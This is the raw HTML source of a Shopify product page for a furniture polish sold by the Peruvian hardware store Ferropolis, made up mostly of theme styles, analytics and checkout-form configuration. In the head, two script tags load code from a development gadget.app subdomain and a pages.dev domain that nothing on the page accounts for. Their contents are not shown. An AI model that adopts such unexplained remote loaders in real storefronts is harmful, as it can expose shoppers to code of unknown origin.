

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ferropolis.pe/products/brilla-mueble-neutral-tolbrin
body_size: 32216
content:
<!doctype html>
<html class="js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ferropolis.pe/products/brilla-mueble-neutral-tolbrin"><link rel="icon" type="image/png" href="//www.ferropolis.pe/cdn/shop/files/Ferropolis-logo-favicon_1.png?crop=center&height=32&v=1752418934&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      BRILLA MUEBLES NEUTRAL &quot;TOLBRIN&quot;
 &ndash; Ferropolis PERU</title>

    

    

<meta property="og:site_name" content="Ferropolis PERU">
<meta property="og:url" content="https://www.ferropolis.pe/products/brilla-mueble-neutral-tolbrin">
<meta property="og:title" content="BRILLA MUEBLES NEUTRAL &quot;TOLBRIN&quot;">
<meta property="og:type" content="product">
<meta property="og:description" content="Importador, Proveedor y distribuidor Ferretero minorista en el Perú, Compra y suministra tu Taller y Hogar con cientos de productos novedodos y de alta calidad con reparto en Lima,  Provincia y todo el Perú."><meta property="og:image" content="http://www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573">
  <meta property="og:image:secure_url" content="https://www.ferropolis.pe/cdn/shop/products/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573">
  <meta property="og:image:width" content="225">
  <meta property="og:image:height" content="225"><meta property="og:price:amount" content="14.00">
  <meta property="og:price:currency" content="PEN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BRILLA MUEBLES NEUTRAL &quot;TOLBRIN&quot;">
<meta name="twitter:description" content="Importador, Proveedor y distribuidor Ferretero minorista en el Perú, Compra y suministra tu Taller y Hogar con cientos de productos novedodos y de alta calidad con reparto en Lima,  Provincia y todo el Perú.">


    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/constants.js?v=132983761750457495441752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/pubsub.js?v=25310214064522200911752420418" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/global.js?v=184345515105158409801752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/details-disclosure.js?v=13653116266235556501752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/details-modal.js?v=25581673532751508451752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/search-form.js?v=133129549252120666541752420418" defer="defer"></script><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/animations.js?v=88693664871331136111752420416" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="bh7js6gqy95mlkxkfkt5pllw971xn5">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56627298480/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.ferropolis.pe/products/brilla-mueble-neutral-tolbrin.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7f2ab19e06f34c3f9cdfe9c3b186e196","betas":["rich-media-storefront-analytics"],"domain":"www.ferropolis.pe","predictiveSearch":true,"shopId":56627298480,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ferropolis-tienda.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"PEN","rate":"1.0"};
Shopify.country = "PE";
Shopify.theme = {"name":"Trade","id":152567251162,"schema_name":"Trade","schema_version":"15.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ferropolis.pe/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script type="module">
  await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js");
await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=ferropolis-tienda.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=ferropolis-tienda.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56627298480,"offset":-18000,"reqid":"975219c8-2ea5-41ef-8c1b-88fb2f5aff7f-1768357494","pageurl":"www.ferropolis.pe\/products\/brilla-mueble-neutral-tolbrin","u":"5f7b618505ba","p":"product","rtyp":"product","rid":6933059797168};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ferropolis.pe/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ferropolis.pe/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.ferropolis.pe/cdn/shop/t/17/compiled_assets/scripts.js?10695"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 244,244,244;
        
          --gradient-background: #f4f4f4;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 180,180,180;
        --color-shadow: 0,17,40;
        --color-button: 183,172,162;
        --color-button-text: 38,38,38;
        --color-secondary-button: 244,244,244;
        --color-secondary-button-text: 0,17,40;
        --color-link: 0,17,40;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 244,244,244;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(244 244 244);
      }
      
        
        .color-scheme-2 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 38,38,38;
        --color-background-contrast: 191,191,191;
        --color-shadow: 0,17,40;
        --color-button: 121,112,104;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 121,117,114;
        --color-link: 121,117,114;
        --color-badge-foreground: 38,38,38;
        --color-badge-background: 255,255,255;
        --color-badge-border: 38,38,38;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-3 {
          --color-background: 194,183,172;
        
          --gradient-background: #c2b7ac;
        

        

        --color-foreground: 38,38,38;
        --color-background-contrast: 137,119,101;
        --color-shadow: 0,17,40;
        --color-button: 253,253,253;
        --color-button-text: 38,38,38;
        --color-secondary-button: 194,183,172;
        --color-secondary-button-text: 84,72,60;
        --color-link: 84,72,60;
        --color-badge-foreground: 38,38,38;
        --color-badge-background: 194,183,172;
        --color-badge-border: 38,38,38;
        --payment-terms-background-color: rgb(194 183 172);
      }
      
        
        .color-scheme-4 {
          --color-background: 249,161,27;
        
          --gradient-background: #f9a11b;
        

        

        --color-foreground: 48,48,48;
        --color-background-contrast: 145,89,4;
        --color-shadow: 0,17,40;
        --color-button: 255,255,255;
        --color-button-text: 0,17,40;
        --color-secondary-button: 249,161,27;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 48,48,48;
        --color-badge-background: 249,161,27;
        --color-badge-border: 48,48,48;
        --payment-terms-background-color: rgb(249 161 27);
      }
      
        
        .color-scheme-5 {
          --color-background: 255,109,34;
        
          --gradient-background: #ff6d22;
        

        

        --color-foreground: 48,48,48;
        --color-background-contrast: 162,55,0;
        --color-shadow: 0,17,40;
        --color-button: 183,172,162;
        --color-button-text: 38,38,38;
        --color-secondary-button: 255,109,34;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 48,48,48;
        --color-badge-background: 255,109,34;
        --color-badge-border: 48,48,48;
        --payment-terms-background-color: rgb(255 109 34);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Roboto, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Jost, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 8px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 1.2rem;
        --product-card-corner-radius: 0.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.8rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.8rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 8px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 8px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/base.css?v=50410068502742771521767019360" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-cart-items.css?v=123238115697927560811752420416" media="print" onload="this.media='all'">
      <link rel="preload" as="font" href="//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.ferropolis.pe/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2" type="font/woff2" crossorigin>
      
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-localization-form.css?v=170315343355214948141752420416" rel="stylesheet" type="text/css" media="all" />
      <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/localization-form.js?v=144176611646395275351752420418" defer="defer"></script><link
        rel="stylesheet"
        href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-predictive-search.css?v=118923337488134913561752420416"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


	<script src="https://customcode-other--development.gadget.app/load56627298480"></script>
	<script src="https://jsconfig.pages.dev/api/load56627298480"></script>
<!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->

  




  
    <script defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/COUNTRIES-PE.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"hide":true,"size":"18","type":"title","style":{"color":"#f9faf3","fontSize":21,"textAlign":"left","fontWeight":"900"},"title":"estas a un paso, ingresa tus datos basicos","value":"header","weight":"600","alignment":"center"},{"hide":false,"type":"cart_content","label":"Cart content","value":"cart_content"},{"hide":false,"type":"order_summary","label":"Order summary","style":{"color":"#000000","borderColor":"#d3d3d3","backgroundColor":"#f9f9f9"},"value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal","taxMessage":"Todos los impuestos incluidos"}},{"hide":false,"icon":"bi-person-circle","type":"text","error":null,"label":"First Name","title":"Nombre completo","value":"first_name","required":true,"enableIcon":true,"placeholder":"Name"},{"icon":"bi-telephone-fill","type":"text","error":null,"label":"Phone","title":"Celular","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Celular"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Provincia (Estado)","title":"Provincia (Estado)","value":"province","prefix":null,"required":false,"enableIcon":true,"placeholder":"Provincia (Estado)","prepopulate":true},{"icon":"bag-fill","type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":23,"background":"#ff6900","borderColor":"#ffffff","borderStyle":"solid","borderWidth":3,"borderRadius":48,"boxShadowOpacity":88},"title":"REGISTRAR PEDIDO","value":"cta","animation":"pulse","backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false,"requires_shipping":false},"apply":"all","active":false,"sticky":true,"hidebuy":false,"coverage":[],"cpbStyle":{"color":"#ffffff","animation":"pulse","background":"#ff6900","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":20,"borderRadius":50,"boxShadowOpacity":22},"cpb_icon":"cart-check","cpb_text":"REGISTRAR TU PEDIDO","endpoint":null,"hide_atc":false,"hide_cta":false,"products":[],"purchase":null,"formStyle":{"color":"#000000","fontSize":17,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":100},"form_type":"popup","otp_first":false,"placement":"both","redirects":"whatsapp","apply_type":"allow_all","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":false,"enableIcon":true,"hidePopupClose":false,"fullScreenPopup":false,"labelsAlignment":"auto","disableAutocomplete":false},"cod_gateway":true,"collections":[],"draft_order":true,"eligibility":{"enabled":false,"showMessage":true,"minPrice":"50","message":"<p>Pedidos por monto mayor a S/ 50.00</p>"},"cpb_subtitle":"estas a un paso mas","include_utms":true,"pincodesType":"whitelist","redirect_url":"https://shopify.com","send_receipt":true,"translations":[],"formCountries":["PE"],"hide_checkout":true,"singleProduct":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","excluded_pages":[],"hidePopupClose":false,"include_upsell":false,"shippingConfig":{"type":"custom","enabled":false},"single_product":false,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"fullScreenPopup":false,"limit_countries":false,"sticky_position":"bottom","disable_autofill":false,"native_placement":"after","separated_upsell":false,"single_sheet_row":true,"whatsappRedirect":{"phone":"+51963363386","message":"Hola, Registre mi pedido en FERROPOLIS.PE, te comparto mi numero {{order.number}}"},"disable_abandoned":true,"order_tag_enabled":true,"restrict_pincodes":false,"sticky_persistent":false,"auto_detect_pixels":true,"disable_on_soldout":false,"prepopulate_regions":false,"disable_auto_discount":false,"original_phone_format":false,"customerBlockedMessage":"Lo siento, no se le permite realizar más pedidos, por favor intente nuevamente más tarde","send_fulfillment_receipt":false},"shop":"ferropolis-tienda.myshopify.com"};
  
  
  
    
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '<span class=money>S/. {{amount}} PEN</span>';
    
    var ES_CURRENCY = "PEN";
    
    
    var ES_INITIAL_PRODUCT = {"id":6933059797168,"title":"BRILLA MUEBLES NEUTRAL \"TOLBRIN\"","handle":"brilla-mueble-neutral-tolbrin","description":"","published_at":"2022-05-21T16:08:19-05:00","created_at":"2021-10-11T00:45:29-05:00","vendor":"Ferropolis PERU","type":"OTROS","tags":[],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40806349471920,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"030156","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BRILLA MUEBLES NEUTRAL \"TOLBRIN\"","public_title":null,"options":["Default Title"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.ferropolis.pe\/cdn\/shop\/products\/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573"],"featured_image":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573","options":["Title"],"media":[{"alt":null,"id":29649190486234,"position":1,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/descarga_e2fa210a-65f2-45ab-8bc4-18187ced709d.jpg?v=1653171573","width":225}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
